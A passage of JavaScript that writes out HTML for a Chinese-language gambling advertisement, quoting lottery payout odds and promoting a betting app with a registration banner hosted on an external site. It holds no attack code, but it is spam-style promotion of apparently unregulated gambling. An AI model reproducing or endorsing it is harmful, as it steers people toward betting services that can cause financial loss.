document.writeln("2.1倍！平特1码8.02倍等！</font></p>");
document.writeln("<p align=\'center\' style=\'TEXT-DECORATION: none\'><font size=\'2\'><img width=\'25\' height=\'auto\' src=");
document.writeln("");
document.writeln("\'https://https.336658.site/public/static/home/kj/xdt/xin.jpg\'></font><font size=\'2\' color=\'#3366FF\'>选择理由③:几十种彩票/电子游艺/体育投注手机APP随 ");
document.writeln("时随地充值投注更方便！</font></p>");
document.writeln("<p align=\'center\' style=\'TEXT-DECORATION: none\'><font size=\'2\'><img src=\'https://https.336658.site/public/static/home/kj/xdt/1-49.gif");
document.writeln("");
document.writeln("49.gif\' style=\'width:30px\' height=\'30px\'><img src=");
document.writeln("");
document.writeln("\'https://https.336658.site/public/static/home/kj/xdt/zhuce.gif\' style=\'width:320px\' height=\'30px\'><img src=\'https://https.336658.site/public/static/home/kj/xdt/1-49.gif\' style=\'width:30px\' height=\'30px\'></font></p>");
document.writeln("</a>");
document.writeln("</body>");
document.writeln("</html>");
document.writeln("<!-->");